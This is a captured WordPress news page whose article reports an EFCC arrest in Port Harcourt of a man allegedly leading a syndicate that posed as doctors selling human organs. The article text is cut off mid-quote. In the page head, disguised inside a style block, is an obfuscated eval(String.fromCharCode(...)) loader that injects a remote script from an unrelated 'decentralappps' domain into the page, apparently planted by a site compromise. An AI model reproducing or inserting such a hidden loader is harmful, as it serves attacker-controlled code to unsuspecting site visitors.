

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/
body_size: 11461
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newsdrummer.com/xmlrpc.php" />
    <title>EFCC nabs human organ trafficker &#8211; NewsDrummer Online Breaking &amp; Trending Newspaper</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="author" content="News Drummer">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NewsDrummer Online Breaking &amp; Trending Newspaper &raquo; EFCC nabs human organ trafficker Comments Feed" href="https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsdrummer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsdrummer.com%2F2021%2F05%2F06%2Fefcc-port-harcourt-zonal-office%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsdrummer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsdrummer.com%2F2021%2F05%2F06%2Fefcc-port-harcourt-zonal-office%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsdrummer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.newsdrummer.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newsdrummer.com/wp-content/plugins/td-composer/mobile/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.newsdrummer.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6,1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.newsdrummer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsdrummer.com/wp-json/wp/v2/posts/18878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsdrummer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/" />
<link rel='shortlink' href='https://www.newsdrummer.com/?p=18878' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var td_ajax_url="https:\/\/www.newsdrummer.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var tdThemeName="Newsmag";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>

<script data-ad-client="ca-pub-2014634411582211" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name="google-site-verification" content="W3OptwtvnNCPQ3w1Fa3EWKSu66-90RFRmYnCUIgwQRQ" /><link rel="icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-270x270.png" />
	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="wp-singular post-template-default single single-post postid-18878 single-format-standard wp-theme- wp-child-theme-" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.newsdrummer.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form id="loginForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" autocomplete="username" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                                    
										
	                </form>
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
	                </div>
	                
	                 
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <form id="forgotpassForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                    </form>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newsdrummer.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo" aria-label="Logo" href="https://www.newsdrummer.com/">
            <img class="td-retina-data"
                 data-retina="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png"
                 src="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png"
                 alt="" />
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
            <span id="td-header-search-button"><i class="td-icon-search"></i></span>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newsdrummer.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://www.newsdrummer.com/category/latest-news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EFCC nabs human organ trafficker</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-18878" class="post-18878 post type-post status-publish format-standard hentry category-latest-news tag-efcc tag-port-harcourt" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://www.newsdrummer.com/category/latest-news/">News</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">EFCC nabs human organ trafficker</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T10:38:16+00:00" >May 6, 2021</time></span>                                                <div class="td-post-comments"><a href="https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18878">1492</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsdrummer.com%2F2021%2F05%2F06%2Fefcc-port-harcourt-zonal-office%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EFCC+nabs+human+organ+trafficker&url=https%3A%2F%2Fwww.newsdrummer.com%2F2021%2F05%2F06%2Fefcc-port-harcourt-zonal-office%2F&via=NewsDrummer+Online+Breaking+%26+Trending+Newspaper" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/&amp;media=&description=EFCC+nabs+human+organ+trafficker" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=EFCC+nabs+human+organ+trafficker %0A%0A https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p>The Economic and Financial Crimes Commission EFCC, Port Harcourt Zonal Office, has arrested the leader of a syndicate involved in the buying and selling of human organs for trafficking to foreigners.</p>
<p>The leader identified as Ukaeje John Emeka (alias Dr. Phil Mark, Dr. Donald Phillip, Dr. Wesley David), was arrested on April 16, 2021, at Rumukparali, Ozuoba, Port Harcourt, Rivers State.</p>
<p>He was arrested by operatives of the Commission based on established intelligence on his suspicious fraudulent internet dealings.</p>
<p>According to a statement on the Commission’s website, “Preliminary investigations by the EFCC showed that the suspect is leading a syndicate of fraudsters falsely presenting themselves as medical doctors, with a human organ bank, particularly kidneys for sale and purchase.</p>
<p>“Victims of the syndicate include people with renal disease and even healthy people desirous of selling their organs in Nigeria, India, Pakistan, Indonesia, and United Arab Emirate.</p>
